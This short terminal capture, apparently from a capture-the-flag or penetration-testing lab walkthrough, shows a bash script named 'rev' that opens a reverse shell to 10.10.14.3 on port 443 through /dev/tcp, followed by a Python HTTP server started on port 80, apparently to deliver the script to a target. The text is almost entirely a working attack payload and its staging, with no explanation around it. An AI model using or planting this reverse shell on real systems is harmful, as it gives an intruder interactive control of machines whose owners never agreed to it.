 ❯ cat rev
File: rev
1 #!/bin/bash
2
3 bash -c "bash -i >& /dev/tcp/10.10.14.3/443 0>&1"
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...